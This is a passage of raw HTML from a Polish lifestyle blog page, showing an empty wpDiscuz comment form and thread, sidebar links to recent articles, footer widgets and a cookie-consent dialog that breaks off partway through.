                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/8e4f798ff8327af24e5e96b0f7a24d1f8ab15ea0c03b6bd85bd1dc4e41d59424?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e4f798ff8327af24e5e96b0f7a24d1f8ab15ea0c03b6bd85bd1dc4e41d59424?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/8680acf8235be9eb52b01f7b1ea68fa75d998f941fa98b27037ae2e92538bbb4?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8680acf8235be9eb52b01f7b1ea68fa75d998f941fa98b27037ae2e92538bbb4?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Komentarz z największą ilością reakcji">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Najgorętszy wątek komentarzy">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Najstarsze</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Najnowsze</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Najwięcej głosów</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Opinie w linii                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</section>
	</div>
</div><aside class="primary-sidebar col-md-12 sticky-sidebar has-dark-mode col-lg-4 col-lg-30">	
	<div class="widget-area">	
		<div id="search-2" class="sidebar-widget widget_search wow fadeInUp"><form role="search" method="get" class="search-form" id="searchform" action="https://przykawie.net/">
    <div class="input-group">
    	<input type="search" id="s" class="form-control search-field"
            placeholder="Search…"
            value="" name="s"
            title="Search for:" />
   		<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
    </div>
</form></div><div style="background: none"><div id="alitheme_last_post-2" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Ostatnio dodane</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Dlaczego skóra traci jędrność z wiekiem i jakie procesy zachodzą pod jej powierzchnią?" href="https://przykawie.net/dlaczego-skora-traci-jedrnosc-z-wiekiem-i-jakie-procesy-zachodza-pod-jej-powierzchnia/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/jak-zmienia-sie-twarz-z-wiekiem-intext3-scaled-e1734095520794-1200x900-1-alith-resize-.webp" alt="Dlaczego skóra traci jędrność z wiekiem i jakie procesy zachodzą pod jej powierzchnią?"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/dlaczego-skora-traci-jedrnosc-z-wiekiem-i-jakie-procesy-zachodza-pod-jej-powierzchnia/">Dlaczego skóra traci jędrność z wiekiem i jakie procesy zachodzą pod jej powierzchnią?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Domowa opieka nad leżącym pacjentem: dlaczego zwykła kanapa często nie wystarcza?" href="https://przykawie.net/domowa-opieka-nad-lezacym-pacjentem-dlaczego-zwykla-kanapa-czesto-nie-wystarcza/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/226302653_wp696e4de9318080.91452493-alith-resize-.png" alt="Domowa opieka nad leżącym pacjentem: dlaczego zwykła kanapa często nie wystarcza?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/domowa-opieka-nad-lezacym-pacjentem-dlaczego-zwykla-kanapa-czesto-nie-wystarcza/">Domowa opieka nad leżącym pacjentem: dlaczego zwykła kanapa często nie wystarcza?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Optymalne wykorzystanie papierowych kubków falistych" href="https://przykawie.net/optymalne-wykorzystanie-papierowych-kubkow-falistych/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/drink-8828216_1280-alith-resize-.png" alt="Optymalne wykorzystanie papierowych kubków falistych"/>
					</a>
					<div class="post-count">3</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/optymalne-wykorzystanie-papierowych-kubkow-falistych/">Optymalne wykorzystanie papierowych kubków falistych</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Jak wygląda badanie USG prostaty?" href="https://przykawie.net/jak-wyglada-badanie-usg-prostaty/">
						<img src="https://przykawie.net/wp-content/uploads/2025/12/1105033816_wp69529e37542fd5.24683026-alith-resize-.jpg" alt="Jak wygląda badanie USG prostaty?"/>
					</a>
					<div class="post-count">4</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/jak-wyglada-badanie-usg-prostaty/">Jak wygląda badanie USG prostaty?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Dlaczego pierwsze dotknięcie po przechwycie może zniszczyć cały kontratak w piłce nożnej?" href="https://przykawie.net/dlaczego-pierwsze-dotkniecie-po-przechwycie-moze-zniszczyc-caly-kontratak-w-pilce-noznej/">
						<img src="https://przykawie.net/wp-content/uploads/2025/12/pexels-rethaferguson-3621104-7-alith-resize-.jpg" alt="Dlaczego pierwsze dotknięcie po przechwycie może zniszczyć cały kontratak w piłce nożnej?"/>
					</a>
					<div class="post-count">5</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/dlaczego-pierwsze-dotkniecie-po-przechwycie-moze-zniszczyc-caly-kontratak-w-pilce-noznej/">Dlaczego pierwsze dotknięcie po przechwycie może zniszczyć cały kontratak w piłce nożnej?</a></h6>			    </div>
			</article>
		</div></div></div>	</div>	
</aside>
</div></div>	
	</main>
</div>
	<div class="site-bottom has-dark-mode">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-3" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Informacja o ciasteczkach:</span></h4>			<div class="textwidget"><p style="text-align: left;">Zgodnie z <em>Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445)</em> Informujemy, że ta strona korzysta z plików cookies.</p>
<p style="text-align: left;">Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-2" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Czytelniku pamiętaj!</span></h4>			<div class="textwidget"><p style="text-align: left;">Wszystkie informacje oraz porady opublikowane na naszym portalu nie zastąpią indywidualnej konsultacji ze specjalistą.</p>
<p style="text-align: left;">Stosowanie treści zawartych na naszej stronie internetowej każdorazowo powinno być konsultowane z osobą o odpowiednich kwalifikacjach i uprawnieniach.</p>
<p style="text-align: left;">Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="categories-3" class="widget_categories bottom-content wow fadeInUp"><h4 class="widget-title"><span>Kategorie</span></h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://przykawie.net/agd-i-rtv/">AGD i RTV</a> (11)
</li>
	<li class="cat-item cat-item-35"><a href="https://przykawie.net/biznes_i_firma/">Biznes i Firma</a> (52)
</li>
	<li class="cat-item cat-item-78"><a href="https://przykawie.net/budownictwo_i_nieruchomosci/">Budownictwo i Nieruchomości</a> (25)
</li>
	<li class="cat-item cat-item-85"><a href="https://przykawie.net/dom_i_wnetrze/">Dom i Wnętrze</a> (69)
</li>
	<li class="cat-item cat-item-110"><a href="https://przykawie.net/gastronomia/">Gastronomia</a> (45)
</li>
	<li class="cat-item cat-item-92"><a href="https://przykawie.net/motoryzacja/">Motoryzacja</a> (24)
</li>
	<li class="cat-item cat-item-261"><a href="https://przykawie.net/ogrod/">Ogród</a> (15)
</li>
	<li class="cat-item cat-item-1233"><a href="https://przykawie.net/okres_przejsciowy/">Okres przejściowy</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://przykawie.net/pozostale/">Pozostałe</a> (59)
</li>
	<li class="cat-item cat-item-721"><a href="https://przykawie.net/promowany_artykul/">Promowany Artykuł</a> (91)
</li>
	<li class="cat-item cat-item-138"><a href="https://przykawie.net/sport_i_turystyka/">Sport i Turystyka</a> (42)
</li>
	<li class="cat-item cat-item-64"><a href="https://przykawie.net/technologia/">Technologia</a> (22)
</li>
	<li class="cat-item cat-item-8"><a href="https://przykawie.net/uroda/">Uroda</a> (51)
</li>
			</ul>

			</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div style="background: none"><div id="alithemes-theme-widget-tags-2" class="widget_tag_cloud bottom-content wow fadeInUp"><div class="" style="color: #000000"><h4 class="widget-title"><span>Tagi artykułów</span></h4></div><div class="tagcloud">
<a href="https://przykawie.net/tag/dieta/" class="tag-cloud-link tag-link-924 tag-link-position-1" style="font-size: 14px;" aria-label="dieta (4 elementy)">dieta</a>
<a href="https://przykawie.net/tag/dom/" class="tag-cloud-link tag-link-1079 tag-link-position-2" style="font-size: 17.2px;" aria-label="dom (5 elementów)">dom</a>
<a href="https://przykawie.net/tag/firma/" class="tag-cloud-link tag-link-805 tag-link-position-3" style="font-size: 10px;" aria-label="firma (3 elementy)">firma</a>
<a href="https://przykawie.net/tag/internet/" class="tag-cloud-link tag-link-956 tag-link-position-4" style="font-size: 17.2px;" aria-label="internet (5 elementów)">internet</a>
<a href="https://przykawie.net/tag/kawa/" class="tag-cloud-link tag-link-362 tag-link-position-5" style="font-size: 20px;" aria-label="kawa (6 elementów)">kawa</a>
<a href="https://przykawie.net/tag/kuchnia/" class="tag-cloud-link tag-link-1193 tag-link-position-6" style="font-size: 10px;" aria-label="kuchnia (3 elementy)">kuchnia</a>
<a href="https://przykawie.net/tag/kurs/" class="tag-cloud-link tag-link-1034 tag-link-position-7" style="font-size: 10px;" aria-label="kurs (3 elementy)">kurs</a>
<a href="https://przykawie.net/tag/nauka/" class="tag-cloud-link tag-link-632 tag-link-position-8" style="font-size: 10px;" aria-label="nauka (3 elementy)">nauka</a>
<a href="https://przykawie.net/tag/ogrod/" class="tag-cloud-link tag-link-573 tag-link-position-9" style="font-size: 14px;" aria-label="ogród (4 elementy)">ogród</a>
<a href="https://przykawie.net/tag/pielegnacja-skory/" class="tag-cloud-link tag-link-1387 tag-link-position-10" style="font-size: 10px;" aria-label="pielęgnacja skóry (3 elementy)">pielęgnacja skóry</a>
<a href="https://przykawie.net/tag/poznan/" class="tag-cloud-link tag-link-891 tag-link-position-11" style="font-size: 14px;" aria-label="Poznań (4 elementy)">Poznań</a>
<a href="https://przykawie.net/tag/regeneracja-skory/" class="tag-cloud-link tag-link-1396 tag-link-position-12" style="font-size: 10px;" aria-label="regeneracja skóry (3 elementy)">regeneracja skóry</a>
<a href="https://przykawie.net/tag/szkolenia/" class="tag-cloud-link tag-link-540 tag-link-position-13" style="font-size: 14px;" aria-label="szkolenia (4 elementy)">szkolenia</a>
<a href="https://przykawie.net/tag/warszawa/" class="tag-cloud-link tag-link-746 tag-link-position-14" style="font-size: 20px;" aria-label="Warszawa (6 elementów)">Warszawa</a>
<a href="https://przykawie.net/tag/wnetrza/" class="tag-cloud-link tag-link-711 tag-link-position-15" style="font-size: 14px;" aria-label="wnętrza (4 elementy)">wnętrza</a></div></div></div>				</div>
			</div>
		</div>
	</div>
<!--Footer layout 1-->
<footer class="site-footer footer_3 has-dark-mode">
	<div class="container">
		<div class="row">	            
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-left text-center align-self-center">
                <div class="footer-logo">
                <a href="https://przykawie.net/" rel="home"><img class="logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo_stopka.png" alt="Home" /></a>                </div>
            	
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-center align-self-center">
            	<div class="align-self-center">
                                    </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-right text-right align-self-center">
                <div class="align-self-center">
                    <div class="menu-top-menu-container"><ul id="footer-menu" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2583"><a rel="privacy-policy" href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja artykułu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>
</div> <!--#wrapper-->
	<a href="#" class="back-to-top animation-shadow-pulse">
					<i class="ti-arrow-up"></i>
				</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/embe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://przykawie.net/polityka-prywatnosci-2/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
